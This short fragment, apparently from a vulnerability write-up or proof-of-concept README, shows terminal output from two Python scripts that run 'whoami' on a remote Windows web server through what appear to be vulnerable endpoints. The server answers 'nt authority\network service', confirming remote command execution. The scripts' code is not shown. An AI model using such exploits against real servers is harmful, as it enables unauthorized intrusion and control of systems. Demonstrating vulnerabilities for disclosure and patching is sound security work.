 root@hecs-223235:~# python3 SaveUserPassport.py / whoami
命令执行成功
网页响应:nt authority\network service
root@hecs-223235:~# python3 GetImportOutData.py / whoami
命令执行成功
网页响应:nt authority\network service